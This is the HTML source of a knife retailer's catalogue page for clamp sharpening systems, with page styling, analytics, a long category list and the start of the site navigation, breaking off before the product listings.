

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html
body_size: 22980
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Clamping Sharpening Systems and Clamp Angle Guides | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Clamping Sharpening Systems and Clamp Angle Guides | OsoGrandeKnives" />
	<meta name="keywords" content="Knife Clamping Sharpening Systems, Clamp Angle Guides" />
	<meta name="description" content="Buy Clamping Sharpening Systems from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=249&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
